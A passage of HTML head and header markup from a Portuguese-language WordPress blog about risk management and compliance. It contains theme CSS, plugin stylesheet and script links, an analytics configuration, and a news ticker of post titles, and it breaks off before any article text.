!important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://marcosassi.com.br/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://marcosassi.com.br/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<style id='magazine-blocks-global-styles-inline-css' type='text/css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://marcosassi.com.br/wp-content/themes/colormag/style.css?ver=1768915467' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{background-size:auto;}.cm-header-builder.cm-full-width .cm-desktop-row.cm-main-header .cm-header-bottom-row, .cm-header-builder.cm-full-width .cm-mobile-row .cm-header-bottom-row{border-top-width:4px;}.cm-header-builder .cm-top-search .search-top::before{color:#fff;}.cm-header-builder .cm-site-branding img{width:128px;}.cm-header-builder .cm-toggle-button,.cm-header-builder .cm-mobile-row .cm-menu-toggle svg{fill:#fff;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://marcosassi.com.br/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://marcosassi.com.br/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<style id='magazine-blocks-blocks-css-widgets-inline-css' type='text/css'>
.mzb-heading-5d98b365,.mzb-heading-13956afb{margin:30px 0px 0px 0px;text-align:left;}.mzb-heading-5d98b365 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-17a96334 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-b0f9d013 .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover,.mzb-heading-13956afb .mzb-heading-inner, .mzb-heading-layout-2-style-1:hover{border-bottom-style:solid;}.mzb-heading-5d98b365.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-17a96334.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 .mzb-heading-inner,.mzb-heading-13956afb.mzb-heading-layout-2-style-1 .mzb-heading-inner{border-bottom-color:#207daf;border-bottom-style:solid;}.mzb-heading-5d98b365 h1, .mzb-heading-5d98b365 h2, .mzb-heading-5d98b365 h3, .mzb-heading-5d98b365 h4, .mzb-heading-5d98b365 h5, .mzb-heading-5d98b365 h6, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h1,  .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h2, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h3, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h4, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h5, .mzb-heading-5d98b365 .editor-styles-wrapper .wp-block h6,.mzb-heading-17a96334 h1, .mzb-heading-17a96334 h2, .mzb-heading-17a96334 h3, .mzb-heading-17a96334 h4, .mzb-heading-17a96334 h5, .mzb-heading-17a96334 h6, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h1,  .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h2, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h3, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h4, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h5, .mzb-heading-17a96334 .editor-styles-wrapper .wp-block h6,.mzb-heading-b0f9d013 h1, .mzb-heading-b0f9d013 h2, .mzb-heading-b0f9d013 h3, .mzb-heading-b0f9d013 h4, .mzb-heading-b0f9d013 h5, .mzb-heading-b0f9d013 h6, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h1,  .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h2, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h3, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h4, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h5, .mzb-heading-b0f9d013 .editor-styles-wrapper .wp-block h6,.mzb-heading-13956afb h1, .mzb-heading-13956afb h2, .mzb-heading-13956afb h3, .mzb-heading-13956afb h4, .mzb-heading-13956afb h5, .mzb-heading-13956afb h6, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h1,  .mzb-heading-13956afb .editor-styles-wrapper .wp-block h2, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h3, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h4, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h5, .mzb-heading-13956afb .editor-styles-wrapper .wp-block h6{font-weight:500;font-size:16px;}.mzb-heading-5d98b365 h1::before, .mzb-heading-5d98b365 h2::before, .mzb-heading-5d98b365 h3::before, .mzb-heading-5d98b365 h4::before, .mzb-heading-5d98b365 h5::before, .mzb-heading-5d98b365 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h2, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h3, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h4, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h5, .mzb-heading-5d98b365.mzb-heading-layout-2-style-1 h6,.mzb-heading-17a96334 h1::before, .mzb-heading-17a96334 h2::before, .mzb-heading-17a96334 h3::before, .mzb-heading-17a96334 h4::before, .mzb-heading-17a96334 h5::before, .mzb-heading-17a96334 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h2, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h3, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h4, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h5, .mzb-heading-17a96334.mzb-heading-layout-2-style-1 h6,.mzb-heading-b0f9d013 h1::before, .mzb-heading-b0f9d013 h2::before, .mzb-heading-b0f9d013 h3::before, .mzb-heading-b0f9d013 h4::before, .mzb-heading-b0f9d013 h5::before, .mzb-heading-b0f9d013 h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h2, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h3, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h4, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h5, .mzb-heading-b0f9d013.mzb-heading-layout-2-style-1 h6,.mzb-heading-13956afb h1::before, .mzb-heading-13956afb h2::before, .mzb-heading-13956afb h3::before, .mzb-heading-13956afb h4::before, .mzb-heading-13956afb h5::before, .mzb-heading-13956afb h6::before, .mzb-heading-layout-2-style-1 h1, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h2, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h3, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h4, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h5, .mzb-heading-13956afb.mzb-heading-layout-2-style-1 h6{background-color:#207daf;}.mzb-column-7fec5586{margin:0px 0px 0px -65px;width:100%;}.mzb-section-98cc1fce{padding:0px 10px;margin:-20px 0px;}.mzb-section-98cc1fce > .mzb-overlay{background-color:rgba(37, 99, 235,0.3);}.mzb-section-98cc1fce > [class*="mzb-container"] > .mzb-section-inner{row-gap:30px;--colSpacing:30px;margin-left:calc(var(--colSpacing) * -1);align-items:;}.mzb-section-98cc1fce > .mzb-container{max-width:1170px;}.mzb-post-list-20798c6c .mzb-post-title a{color:#27272a;font-weight:500;font-size:14px;}.mzb-featured-posts-138953e9{margin:0px 0px 12px 0px;}.mzb-featured-posts-138953e9 .mzb-post-title a{color:#27272a;}.mzb-featured-posts-138953e9 .mzb-post:not(:first-child) .mzb-post-title a{font-weight:500;font-size:24px;}.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1{border-bottom-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post-heading h2::before,.mzb-featured-posts-138953e9 .mzb-post-heading.mzb-heading-layout-2-style-1 h2{background-color:#a38a6d;}.mzb-featured-posts-138953e9 .mzb-post,.mzb-post-list-20798c6c .mzb-post{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.24);}.mzb-advertisement-92d8c6ed,.mzb-advertisement-3dd9610d{margin:0px 0px 30px 0px;}.mzb-post-list-6bb633bf,.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf .mzb-post-date svg,.mzb-post-list-55281d0c .mzb-post-date svg{fill:#ffffff;}.mzb-post-list-6bb633bf .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-title a:hover,.mzb-post-list-55281d0c .mzb-post-date a:hover{color:#c57eef;}.mzb-post-list-6bb633bf .mzb-post-title a,.mzb-post-list-55281d0c .mzb-post-title a{color:#ffffff;font-weight:500;}.mzb-post-list-6bb633bf .mzb-post-heading h2, .mzb-post-list-6bb633bf .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-6bb633bf .mzb-post-date a,.mzb-post-list-55281d0c .mzb-post-heading h2, .mzb-post-list-55281d0c .mzb-post-heading.mzb-heading-layout-2-style-1 h2,.mzb-post-list-55281d0c .mzb-post-date a{color:#ffffff;}.mzb-post-list-6bb633bf .mzb-post,.mzb-post-list-55281d0c .mzb-post{background-color:#111111;}.mzb-social-icons-ac818849 .mzb-social-icon a{background-color:#000000;}.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:right;}.mzb-social-icon-7f7761b9 svg,.mzb-social-icon-100d5933 svg,.mzb-social-icon-599dc277 svg,.mzb-social-icon-6fd101de svg,.mzb-social-icon-3eaf5c9f svg,.mzb-social-icon-d31d6ec0 svg,.mzb-social-icon-34436022 svg,.mzb-social-icon-c432ba43 svg,.mzb-social-icon-9469bd3e svg,.mzb-social-icon-953996df svg,.mzb-social-icon-db39cafb svg,.mzb-social-icon-483e7e15 svg{width:14px;height:14px;}.mzb-social-icons-936ef721 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-936ef721,.mzb-social-icons-6be87250 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-6be87250,.mzb-social-icons-ac818849 .mzb-social-links .block-editor-block-list__layout, .mzb-social-icons-ac818849{column-gap:10px;}.mzb-category-list-71e195fc .mzb-posts, .mzb-category-list-71e195fc .mzb-posts.mzb-layout-2.mzb-layout-2-style-1{gap:5px;}.mzb-advertisement-95bbc868 .mzb-advertisement-content,.mzb-social-icons-936ef721,.mzb-advertisement-92d8c6ed .mzb-advertisement-content,.mzb-advertisement-3dd9610d .mzb-advertisement-content{justify-content:center;}.mzb-tab-post-df9cd0fe .mzb-post-title a,.mzb-post-list-533fc504 .mzb-post-title a{color:#111111;font-weight:500;}.mzb-featured-posts-e04bb3dd .mzb-post .mzb-featured-image img, .mzb-featured-posts-e04bb3dd .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post .mzb-featured-image img, .mzb-featured-posts-138953e9 .mzb-layout-1.mzb-layout-1-style-2 .mzb-featured-image img{height:160px;}.mzb-featured-posts-e04bb3dd .mzb-post:first-child .mzb-featured-image img,.mzb-featured-posts-138953e9 .mzb-post:first-child .mzb-featured-image img{height:300px;}.mzb-banner-posts-ab3093bc .mzb-post, .mzb-banner-posts-ab3093bc .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a6047f8c .mzb-post, .mzb-banner-posts-a6047f8c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-a2ad033b .mzb-post, .mzb-banner-posts-a2ad033b .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3),.mzb-banner-posts-7ccf773c .mzb-post, .mzb-banner-posts-7ccf773c .mzb-posts.mzb-layout-2 .mzb-post:nth-child(3){--height:420px;}.mzb-banner-posts-ab3093bc .mzb-posts,.mzb-banner-posts-a6047f8c .mzb-posts,.mzb-banner-posts-a2ad033b .mzb-posts,.mzb-banner-posts-7ccf773c .mzb-posts{--gap:20px;}.mzb-banner-posts-ab3093bc .mzb-post-content,.mzb-banner-posts-a6047f8c .mzb-post-content,.mzb-banner-posts-a2ad033b .mzb-post-content,.mzb-banner-posts-7ccf773c .mzb-post-content,.mzb-heading-17a96334,.mzb-heading-b0f9d013{text-align:left;}.mzb-post-list-301ba01b .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-ab3093bc .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a6047f8c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-a2ad033b .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-162b91b1 .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:first-child .mzb-post-title a,.mzb-banner-posts-7ccf773c .mzb-post:not(:first-child) .mzb-post-title a,.mzb-post-list-1aae733a .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post.mzb-first-post--highlight .mzb-post-title a,.mzb-featured-posts-e04bb3dd .mzb-post:not(:first-child) .mzb-post-title a,.mzb-tab-post-df9cd0fe .mzb-tab-title,.mzb-category-list-71e195fc .mzb-post-categories a,.mzb-post-list-4224e7a5 .mzb-post-title a,.mzb-featured-posts-138953e9 .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-weight:500;}.mzb-post-list-301ba01b .mzb-post-content,.mzb-post-list-162b91b1 .mzb-post-content,.mzb-post-list-1aae733a .mzb-post-content,.mzb-post-list-533fc504 .mzb-post-content,.mzb-post-list-4224e7a5 .mzb-post-content,.mzb-post-list-6bb633bf .mzb-post-content,.mzb-post-list-55281d0c .mzb-post-content,.mzb-post-list-20798c6c .mzb-post-content{align-self:flex-start;text-align:left;}.mzb-post-list-301ba01b .mzb-post .mzb-post-entry-meta,.mzb-post-list-301ba01b .mzb-pagination-numbers, .mzb-post-list-301ba01b .mzb-pagination-numbers .components-flex,.mzb-banner-posts-ab3093bc .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a6047f8c .mzb-post .mzb-post-entry-meta,.mzb-banner-posts-a2ad033b .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-post .mzb-post-entry-meta,.mzb-post-list-162b91b1 .mzb-pagination-numbers, .mzb-post-list-162b91b1 .mzb-pagination-numbers .components-flex,.mzb-banner-posts-7ccf773c .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-post .mzb-post-entry-meta,.mzb-post-list-1aae733a .mzb-pagination-numbers, .mzb-post-list-1aae733a .mzb-pagination-numbers .components-flex,.mzb-featured-posts-e04bb3dd .mzb-pagination-numbers, .mzb-featured-posts-e04bb3dd .mzb-pagination-numbers .components-flex,.mzb-post-list-533fc504 .mzb-post .mzb-post-entry-meta,.mzb-post-list-533fc504 .mzb-pagination-numbers, .mzb-post-list-533fc504 .mzb-pagination-numbers .components-flex,.mzb-post-list-4224e7a5 .mzb-post .mzb-post-entry-meta,.mzb-post-list-4224e7a5 .mzb-pagination-numbers, .mzb-post-list-4224e7a5 .mzb-pagination-numbers .components-flex,.mzb-post-list-6bb633bf .mzb-post .mzb-post-entry-meta,.mzb-post-list-6bb633bf .mzb-pagination-numbers, .mzb-post-list-6bb633bf .mzb-pagination-numbers .components-flex,.mzb-post-list-55281d0c .mzb-post .mzb-post-entry-meta,.mzb-post-list-55281d0c .mzb-pagination-numbers, .mzb-post-list-55281d0c .mzb-pagination-numbers .components-flex,.mzb-featured-posts-138953e9 .mzb-pagination-numbers, .mzb-featured-posts-138953e9 .mzb-pagination-numbers .components-flex,.mzb-post-list-20798c6c .mzb-post .mzb-post-entry-meta,.mzb-post-list-20798c6c .mzb-pagination-numbers, .mzb-post-list-20798c6c .mzb-pagination-numbers .components-flex{justify-content:left;}@media (max-width: 992px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-55281d0c{margin:0px;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}@media (max-width: 768px){.mzb-column-7fec5586{width:100%;}.mzb-post-list-6bb633bf{margin:0px 0px 50px 0px;}.mzb-social-icons-ac818849{padding:0px 0px 50px 0px;}.mzb-social-icons-936ef721,.mzb-advertisement-5883d2e5 .mzb-advertisement-content{justify-content:center;}}
</style>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/marcosassi.com.br","hash_tracking":"false","v4_id":"G-DDF1FFKQHS"};/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.19" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://marcosassi.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://marcosassi.com.br/wp-json/wp/v2/posts/17142" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://marcosassi.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://marcosassi.com.br/?p=17142' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fcarencia-de-consultores-contabeis" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://marcosassi.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmarcosassi.com.br%2Fcarencia-de-consultores-contabeis&#038;format=xml" />
<script>window._MAGAZINE_BLOCKS_WEBPACK_PUBLIC_PATH_ = "https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/"</script><style id="magazine-blocks-category-colors"></style><style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://marcosassi.com.br/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-180x180.webp" />
<meta name="msapplication-TileImage" content="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-cropped-logo-massi-270x270.webp" />

</head>

<body class="wp-singular post-template-default single single-post postid-17142 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-colormag everest-forms-no-js cm-header-layout-1 adv-style-1  wide cm-started-content">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Pular para o conteúdo</a>
		
<header id="cm-masthead" class="cm-header-builder cm-layout-1-style-1 cm-full-width"><div class="cm-row cm-desktop-row cm-main-header"><div class="cm-header-top-row"><div class="cm-container"><div class="cm-top-row"><div class="cm-header-left-col">
<div class="date-in-header">
	terça-feira, janeiro 20, 2026</div>

	<div class="breaking-news">
		<strong class="breaking-news-latest">Latest:</strong>

		<ul class="newsticker">
							<li>
					<a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi" title="A importância da gestão de risco e compliance com Marcos Assi">
						A importância da gestão de risco e compliance com Marcos Assi					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo" title="Dia Internacional do Cooperativismo">
						Dia Internacional do Cooperativismo					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria" title="Curso de Controles Internos da MASSI Consultoria">
						Curso de Controles Internos da MASSI Consultoria					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento">
						Mercado de Meios Eletronicos de Pagamento					</a>
				</li>
							<li>
					<a href="https://marcosassi.com.br/convencer-ou-desistir" title="Convencer ou desistir?">
						Convencer ou desistir?					</a>
				</li>
					</ul>
	</div>

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
	<div class="social-icons header-social-icons social-default">
									<a href="https://www.facebook.com/MassiConsultoria?fref=ts" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="https://x.com/PROF_MASSI?mx=2" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="https://www.instagram.com/marcos.assi/" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="https://www.youtube.com/user/assipereira2007" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col">

	<div id="cm-site-branding" class="cm-site-branding">
